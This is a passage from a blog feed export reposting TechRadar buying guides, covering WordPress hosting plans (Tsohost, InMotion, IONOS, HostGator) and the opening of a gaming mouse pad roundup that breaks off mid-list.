itemtype=\"http:\/\/schema.org\/Rating\" class=\"chunk rating\"\u003E\n\u003Cmeta itemprop=\"bestRating\" content=\"100.0\" \/\u003E\n\u003Cmeta itemprop=\"worstRating\" content=\"0.0\" \/\u003E\n\u003Cmeta itemprop=\"ratingValue\" content=\"80\" \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EBest WordPress hosting for UK customers\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EGreat value for money\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003E24\/7 support on basic plan\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENot much in the way of extras\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EManaged WordPress packages can often feel overpriced. Many hosts charge significant premiums for impressive sounding claims – optimized servers, malware scanning – that are difficult to evaluate or confirm.\u003C\/p\u003E\n\u003Cp\u003EUK-based Tsohost isn't interested in any of that, instead, it's focusing on providing the core WordPress essentials at a very fair price.\u003C\/p\u003E\n\u003Cp\u003EThe baseline Economy plan gives you a free domain name, free SSL certificate, and bandwidth of up to 25K monthly visitors (plus Tsohost will perform a migration of your existing site). You get daily backups and can restore any of the last 30 days with just a click. There's 24\/7 support via ticket and email, along with phone and live chat (which is available from 7am to midnight).\u003C\/p\u003E\n\u003Cp\u003EThe plan restricts you to 30GB so if that's enough for you, this entry-level plan costs $4.90 a month paid annually (£3.99 + VAT in the UK).\u003C\/p\u003E\n\u003Cp\u003EIf that's just too underpowered, opting for the Deluxe plan gets you 75GB storage, up to 100K monthly visitors. That's significantly more capable, yet still very reasonably priced at $7.80 a month paid annually (£5.99 + VAT in the UK).\u003C\/p\u003E\n\u003Cp\u003EThe \"most popular\" (according to Tsohost) Ultimate plan is priced at $14.1 a month paid annually (£9.99 + VAT in the UK) and supports unlimited storage, unlimited bandwidth, and SEO optimizer.\u003C\/p\u003E\n\u003Cp\u003EAt the moment, you can get all plans at 50% off for the first year.\u003C\/p\u003E\n\u003Cp\u003EThere are also \"WordPress Pro\" hosting plans which are more suited for those that maintain sites for multiple clients at the same time. These plans have increased the number of websites you can host, increased storage, and added some new extras as well. The cheapest plan starts at $33.1 a month paid annually (£24.99 + VAT in the UK).\u003C\/p\u003E\n\u003Cp\u003ETsohost doesn't offer all the frills and extras you'll get with some products, as we mentioned at the outset. There's no talk of SiteLock malware protection, optimized WordPress add-ons or a custom CDN. But it's hard to complain at this price, and Tsohost is still delivering a capable service with more than enough power for smaller sites.\u003C\/p\u003E\n\u003Ca href=\"https:\/\/www.inmotionhosting.com\/wordpress-hosting\" target=\"_blank\"\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:2000px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"ZA2Um6VgyNEdkUDMBgYfWf\" name=\"inmo.jpg\" alt=\"InMotion Hosting logo\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/ZA2Um6VgyNEdkUDMBgYfWf.jpg\" mos=\"\" align=\"middle\" fullscreen=\"1\" width=\"2000\" height=\"1125\" attribution=\"\" endorsement=\"\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: InMotion Hosting)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"3-inmotion-hosting-5\"\u003E\u003Cspan class=\"title__text\"\u003E\u003Ca href=\"\/reviews\/inmotion-hosting\"\u003E3. InMotion Hosting\u003C\/a\u003E\u003C\/span\u003E \u003Cspan itemprop=\"reviewRating\" itemscope=\"itemscope\" itemtype=\"http:\/\/schema.org\/Rating\" class=\"chunk rating\"\u003E\n\u003Cmeta itemprop=\"bestRating\" content=\"100.0\" \/\u003E\n\u003Cmeta itemprop=\"worstRating\" content=\"0.0\" \/\u003E\n\u003Cmeta itemprop=\"ratingValue\" content=\"80\" \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EBest WordPress hosting for a wide choice of plans\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ELow-end plans have some key features\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EReliable hosting provider\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENot the cheapest around\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EMost web hosts offer only a few WordPress plans, and in some cases, even these might be set up to point you in a particular direction. You might see an underpowered plan, an overpriced one, and a special deal on the mid-range plan they really want you to buy. That makes it easy to decide, but it also limits your upgrade options if your site grows over time.\u003C\/p\u003E\n\u003Cp\u003EInMotion Hosting is unusual in offering six WordPress plans, covering everything from small personal blogs to resellers and big business. Figuring out which is the best product for you will take a little more thought, but at least there's room to upgrade – or downgrade – if your circumstances change.\u003C\/p\u003E\n\u003Cp\u003EBetter still, \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/inmotion-hosting\"\u003EInMotion\u003C\/a\u003E hasn't artificially limited the low-end plans by removing key features. Even the baseline WP-1000S plan – which costs $4.99 a month initially (on the 3-year option), $8.99 on renewal – gives you 50GB of SSD storage, unlimited bandwidth and email addresses, preinstalled WordPress, SSL, backups, automatic updates, SiteLock security, cPanel site management, and extras like BoldGrid and WP-CLI. The only significant issue is InMotion's suggestion that the plan works best for blogs with up to 20,000 monthly visits, and even that won't be a problem for many smaller sites.\u003C\/p\u003E\n\u003Cp\u003EUpgrading your plan gives you some extras – such as premium themes and plugin subscriptions, a dedicated IP address, and support for hosting more sites – but it's mostly about giving you more resources.\u003C\/p\u003E\n\u003Cp\u003EThere are cheaper deals around, but in previous reviews, we've found InMotion to be reliable, professional, and honest, so in short, any price premium is likely to be worth paying. You don't have to take our word for it, though – an exceptional 90-day money-back guarantee gives you plenty of opportunity to find out for yourself (and the confidence to offer that length of guarantee period is reassuring).\u003C\/p\u003E\n\u003Ca href=\"https:\/\/www.ionos.com\/hosting\/wordpress-hosting\" target=\"_blank\"\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:2000px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"Z5YWCVYXoonsHEE2ZY4SaE\" name=\"1ionos-min (1).jpg\" alt=\"1\u0026amp;1 IONOS logo\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/Z5YWCVYXoonsHEE2ZY4SaE.jpg\" mos=\"\" align=\"middle\" fullscreen=\"1\" width=\"2000\" height=\"1125\" attribution=\"\" endorsement=\"\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: 1\u0026amp;1 IONOS)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"4-1-1-ionos-5\"\u003E\u003Cspan class=\"title__text\"\u003E\u003Ca href=\"\/reviews\/11\"\u003E4. 1\u0026amp;1 IONOS\u003C\/a\u003E\u003C\/span\u003E \u003Cspan itemprop=\"reviewRating\" itemscope=\"itemscope\" itemtype=\"http:\/\/schema.org\/Rating\" class=\"chunk rating\"\u003E\n\u003Cmeta itemprop=\"bestRating\" content=\"100.0\" \/\u003E\n\u003Cmeta itemprop=\"worstRating\" content=\"0.0\" \/\u003E\n\u003Cmeta itemprop=\"ratingValue\" content=\"80\" \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EBest WordPress hosting for novices\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EVery tempting price for the first term\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ESSL and free domain\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003E24\/7 support including phone\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EWeb giant 1\u0026amp;1 IONOS seems to have a hosting product for every possible need, and WordPress is no exception. Novice users can try out its service for a nominal $3 a month ($4\/month after the first year), yet the plan still outperforms many competitors.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe bundled 25GB of storage means you won't be running out of space in a hurry, for example. There are no bandwidth or visitor limits, and you can set up as many email accounts as you need.\u003C\/p\u003E\n\u003Cp\u003E1\u0026amp;1 IONOS offers the core WordPress management functions that you would expect: a setup wizard, preinstalled plugins, automatic updates, and 24\/7 support (including by telephone). Also, you get a personal consultant free of charge, a smart touch indeed.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAll this is built on a capable platform – NGINX, PHP 7.2, OPcache, up to 2GB RAM guaranteed – to enhance your blog's performance.\u003C\/p\u003E\n\u003Cp\u003EThere's SSL included and even a free domain thrown in, which is a ridiculously good value at this price.\u003C\/p\u003E\n\u003Cp\u003EIf you're a WordPress novice, it might be worth paying for the plan for an initial year, claiming your free domain, and taking the time to learn how the blog works. When your time is up, you can then renew if you're happy, or if you're not, use your knowledge and experience to find a better product more suited to your needs.\u003C\/p\u003E\n\u003Cp\u003E1\u0026amp;1 IONOS isn't just about newbies, though: there's value for more demanding users, too. In particular, the Unlimited plan gives you unlimited WordPress sites and storage space, unlimited databases (1GB max), and unlimited email accounts (2GB each). Bonus features include a Wildcard SSL, SiteLock malware scanning, along with the RailGun content delivery network (aiming to help your website load faster), and the price looks good at $16 per month ($8\/month for the first year).\u003C\/p\u003E\n\u003Ca href=\"http:\/\/www.hostgator.com\/promo\/techradarwp\" target=\"_blank\"\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:2000px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"h96Jf2MzZWUStxf94ng8Yk\" name=\"1hostgator-min (1).jpg\" alt=\"HostGator logo\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/h96Jf2MzZWUStxf94ng8Yk.jpg\" mos=\"\" align=\"middle\" fullscreen=\"1\" width=\"2000\" height=\"1125\" attribution=\"\" endorsement=\"\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: HostGator)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"5-hostgator-5\"\u003E\u003Cspan class=\"title__text\"\u003E\u003Ca href=\"\/reviews\/hostgator\"\u003E5. HostGator\u003C\/a\u003E\u003C\/span\u003E \u003Cspan itemprop=\"reviewRating\" itemscope=\"itemscope\" itemtype=\"http:\/\/schema.org\/Rating\" class=\"chunk rating\"\u003E\n\u003Cmeta itemprop=\"bestRating\" content=\"100.0\" \/\u003E\n\u003Cmeta itemprop=\"worstRating\" content=\"0.0\" \/\u003E\n\u003Cmeta itemprop=\"ratingValue\" content=\"80\" \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EBest WordPress hosting for all-round capabilities\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EFree site migration\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EAutomatic malware detection and removal\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ECDN benefits\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EChoosing the best WordPress hosting package can seem like something of a minefield when it comes to decisions over low-level details and other nuances of some of the offerings out there. However, you might not need anything particularly complex, and that being the case, with no particular special requirements in mind, you can simply opt for a reliable web host with capable mid-range products that can handle everything most folks need.\u003C\/p\u003E\n\u003Cp\u003EHostGator delivers powerful hosting plans for a fair price, generally speaking, and its managed WordPress range is no exception. The Starter product may only cost $5.95 (or $3.98 with our promo code) per month for three years, and $9.95 afterwards, but you still get a free site migration, an SSL certificate, automatic malware detection and removal, unlimited email addresses and unmetered storage and bandwidth, plus it can handle up to 100,000 visits a month.\u003C\/p\u003E\n\u003Cp\u003ERamping up to the high-end Business plan gets you more CPU power, support for up to five sites and 500,000 visits a month, yet still costs only $18.17 ($11.18 with our promo code) a month for the first three years, then $27.95 monthly afterwards.\u003C\/p\u003E\n\u003Cp\u003ESmart caching and a CDN are on hand to enhance your website's performance, 24\/7 support helps keep your site up and running, and surprise bonus features include free domain privacy to protect from identity theft and reduce annoying spam.\u003C\/p\u003E\n\u003Cp\u003EWe've had good experiences with HostGator's service, but if you're not so lucky, there's a generous 45-day money-back guarantee as a safety net. As with other hosting companies, this won't cover any domain registration fees, but it's still a better deal than you'll often find elsewhere.\u003C\/p\u003E\n\u003Csection class=\"article__schema-question\"\u003E\n\u003Ch3\u003EWhat is WordPress hosting?\u003C\/h3\u003E\n\u003Carticle class=\"article__schema-answer\"\u003E\n\u003Cp\u003EWordPress is an open source content management system (\u003Ca href=\"https:\/\/www.techradar.com\/best\/cms\" target=\"_blank\"\u003ECMS\u003C\/a\u003E) that powers over 30% of the internet. WordPress makes it easy to create, edit and manage websites for beginners and advanced users alike.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EBy choosing a professional WordPress hosting provider, users do not need to invest in a powerful and secure server infrastructure but can instead rent one. WordPress hosting is optimised for all kinds of WordPress web projects, ensuring the best performance, fast loading times and the highest security.\u003C\/p\u003E\n\u003Cp\u003EBuilt by a community of global developers, WordPress is continuously being improved and refined to provide the best functionality and performance for its users. This open source approach has made WordPress the website creation and management platform of choice for new and skilled users all over the world. Whether you are looking to build your e-commerce website or start a blog, WordPress has all of the tools and resources to take your website from an idea to an achievable dream online.\u003C\/p\u003E\n\u003C\/article\u003E\n\u003C\/section\u003E\n\u003Csection class=\"article__schema-question\"\u003E\n\u003Ch3\u003EHow should you choose a WordPress hosting provider?\u003C\/h3\u003E\n\u003Carticle class=\"article__schema-answer\"\u003E\n\u003Cp\u003EIf you don't have the time or technical experience to handle all the technical ins-and-outs of running your WordPress operation, you might prefer to buy a \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-managed-wordpress-hosting\"\u003E\u003Cu\u003Emanaged WordPress hosting\u003C\/u\u003E\u003C\/a\u003E plan, and have the hosting company handle things for you.\u003C\/p\u003E\n\u003Cp\u003EThe host will often import your previous WordPress blog, if you have one. Usually you'll get some preinstalled themes and \u003Ca href=\"http:\/\/www.techradar.com\/news\/the-best-wordpress-plugins-2017\"\u003E\u003Cu\u003Eplugins\u003C\/u\u003E\u003C\/a\u003E to simplify customization.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThere should at least be an option to automatically update the site, a security service like SiteLock will be on hand to keep your blog malware-free, and we would expect 24\/7 support from a team with real WordPress knowledge.\u003C\/p\u003E\n\u003Cp\u003EThe best hosts go even further, optimizing their servers to boost WordPress performance, and sometimes throwing in extras like a \u003Ca href=\"http:\/\/www.techradar.com\/news\/the-best-cdns-of-2018\"\u003E\u003Cu\u003Econtent delivery network\u003C\/u\u003E\u003C\/a\u003E (CDN) to deliver great speeds worldwide (or that's the idea, anyway).\u003C\/p\u003E\n\u003C\/article\u003E\n\u003C\/section\u003E\n\u003Csection class=\"article__schema-question\"\u003E\n\u003Ch3\u003EWhat are the benefits of WordPress hosting?\u003C\/h3\u003E\n\u003Carticle class=\"article__schema-answer\"\u003E\n\u003Cp\u003EWordPress hosting makes WordPress faster, easier and more secure.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003ETo keep a website secure and performing at its best, you need to update it regularly. The Managed WordPress Hosting option makes it easy with automatic updates for plugins, themes, PHP version and WordPress itself to help projects run more smoothly. WordPress Pro is also available for professional customers like developers, designers and agencies with higher performance requirements – it provides the fastest possible setup on dedicated cloud infrastructure.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003C\/article\u003E\n\u003C\/section\u003E\n\u003Csection class=\"article__schema-question\"\u003E\n\u003Ch3\u003EIs WordPress hosting worth it?\u003C\/h3\u003E\n\u003Carticle class=\"article__schema-answer\"\u003E\n\u003Cp\u003EDefinitely. A WordPress site is an essential asset for many businesses and users, so it is vital it is as optimised, as secure and runs as efficiently as possible.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EWordPress Hosting provides everything needed for a hassle-free WordPress site. It takes the stress out of set-up and maintenance, meaning customers can concentrate on what really matters – running their business or creating content for their site – while the WordPress hosting provider takes care of everything else.\u0026nbsp;\u003C\/p\u003E\n\u003C\/article\u003E\n\u003C\/section\u003E\n\u003Cp\u003E\u003Cstrong\u003EYou might also want to check out our other buying guides:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-cloud-hosting-providers\"\u003EBest cloud hosting providers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-linux-web-hosting\"\u003EBest Linux web hosting services\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-ecommerce-hosting\"\u003EBest e-commerce hosting\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-dedicated-server-hosting-in-2018\"\u003EBest dedicated server hosting\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-small-business-web-hosting\"\u003EBest small business web hosting\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-windows-hosting\"\u003EBest Windows hosting services\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-managed-web-hosting\"\u003EBest managed web hosting\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-business-web-hosting\"\u003EBest business web hosting\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-colocation-hosting\"\u003EBest colocation hosting\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-email-hosting-providers\"\u003EBest email hosting providers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-web-hosting-resellers\"\u003EBest web hosting resellers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/the-best-vps-hosting-of-2018\"\u003EBest VPS hosting providers\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-shared-web-hosting\"\u003EBest shared web hosting\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/best-cheap-web-hosting\"\u003EBest cheap web hosting\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/news\/the-best-website-builder\"\u003EBest website builder\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/2StqOui\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/8256950802703464521\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/08\/best-wordpress-hosting-of-2021.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8256950802703464521"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8256950802703464521"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/08\/best-wordpress-hosting-of-2021.html","title":"Best WordPress hosting of 2021"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5715074495278777073"},"published":{"$t":"2021-08-03T04:05:00.007+05:30"},"updated":{"$t":"2021-08-03T04:05:40.358+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Best gaming mouse pads 2021: the best mouse mats for gamers"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EAlthough many of the \u003Ca href=\"https:\/\/www.techradar.com\/news\/computing-components\/peripherals\/what-mouse-10-best-mice-compared-1027809\"\u003E\u003Cu\u003Ebest mice\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-gaming-mouse\"\u003E\u003Cu\u003Ebest gaming mice\u003C\/u\u003E\u003C\/a\u003E these days are designed to work on most surfaces, you’ll find that having a gaming mouse pad will massively improve your experience when playing the \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-pc-games\"\u003E\u003Cu\u003Ebest PC games\u003C\/u\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe best gaming mouse pads will help take your gaming to the next level by elevating your pointing and clicking experience with their specialized surfaces designed to let gaming mice glide while increasing your accuracy. But more than that, they also offer extra nifty features like RGB lighting for your total immersion, passthrough ports, and even wireless charging for your \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-wireless-mouse\"\u003E\u003Cu\u003Ewireless mouse\u003C\/u\u003E\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003EComplete your gaming rig with the best gaming mouse pad, especially when you’ve already invested in the \u003Ca href=\"https:\/\/www.techradar.com\/news\/the-best-gaming-pc\"\u003E\u003Cu\u003Ebest gaming PC\u003C\/u\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.techradar.com\/news\/gaming\/10-best-gaming-keyboards-1295703\"\u003E\u003Cu\u003Egaming keyboard\u003C\/u\u003E\u003C\/a\u003E, and the \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-pc-gaming-chair-5-best-chairs-to-game-in-comfort\"\u003E\u003Cu\u003Ebest gaming chair.\u003C\/u\u003E\u003C\/a\u003E Your gaming experience and immersion will be a much better one. Here our top picks, alongside our price comparison tool so you can get the best price available.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EFor the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/computing-components\/peripherals\/what-mouse-10-best-mice-compared-1027809\"\u003Ebest mouse\u003C\/a\u003E of 2021, we found a few for you to choose from.\u003C\/li\u003E\n\u003Cli\u003EFind the\u0026nbsp;\u003Ca href=\"https:\/\/www.techradar.com\/news\/gaming\/10-best-gaming-keyboards-1295703\"\u003Ebest gaming keyboard\u003C\/a\u003E\u0026nbsp;to complement your gaming mouse and mouse pad picks.\u003C\/li\u003E\n\u003Cli\u003EA quality display is just as important. Here are the \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-gaming-monitor\"\u003Ebest gaming monitors\u003C\/a\u003E right now.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"best-gaming-mouse-pads-at-a-glance-5\"\u003EBest gaming mouse pads at a glance:\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003ECorsair MM600\u003C\/li\u003E\n\u003Cli\u003ESteelSeries QcK\u003C\/li\u003E\n\u003Cli\u003ECooler Master MP510\u003C\/li\u003E\n\u003Cli\u003ERazer Sphex v2\u003C\/li\u003E\n\u003Cli\u003ERoccat Taito Control\u003C\/li\u003E\n\u003Cli\u003ECorsair MM1000 Qi\u003C\/li\u003E\n\u003Cli\u003ERazer Goliathus Chroma\u003C\/li\u003E\n\u003Cli\u003ECorsair MM800 RGB Polaris\u003C\/li\u003E\n\u003Cli\u003EAsus ROG Scabbard\u003C\/li\u003E\n\u003Cli\u003EEve Mouse Pad\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:2260px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"MJnjaN7MEM6DFsUAKPbA75\" name=\"\" alt=\"Corsair MM600\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/MJnjaN7MEM6DFsUAKPbA75.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"2260\" height=\"1271\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ECorsair MM600 features a low-friction surface that will boost your response times in-game.\u0026nbsp;(Image Credit: Corsair)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"1-corsair-mm600-5\"\u003E\u003Cspan class=\"title__text\"\u003E1. Corsair MM600\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EThe best gaming mouse pad for most users\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003Cstrong\u003ESurface:\u003C\/strong\u003E 147.66-inches square | \u003Cstrong\u003ESize:\u003C\/strong\u003E 13.8 x 10.7 x 0.2 inches (352 x 272 x 5 mm; W x D x H)\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EHuge Surface space\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003ELow-friction surface\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-minus_circle _hawk\"\u003ENo USB pass-through\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EThe Corsair MM600 isn’t interested in distracting you with brightly colored lights like the MM800. Instead, it offers a great deal more versatility than its higher priced sibling. This double sided mouse pad stays secure in place with rubber stoppers on each corner so that your mouse moves – not your mouse pad. The MM600 is also made of aluminum, and features a low-friction surface that will boost your response times in-game.\u0026nbsp;\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1050px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"KP2iyLx3gjjeikGcde7kS9\" name=\"\" alt=\"SteelSeries QcK\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/KP2iyLx3gjjeikGcde7kS9.jpg\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1050\" height=\"590\" attribution=\"\" endorsement=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ESteelSeries QcK helps deliver extremely precise mouse control and a smooth glide. (Image Credit: SteelSeries)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"2-steelseries-qck-5\"\u003E\u003Cspan class=\"title__text\"\u003E2. SteelSeries 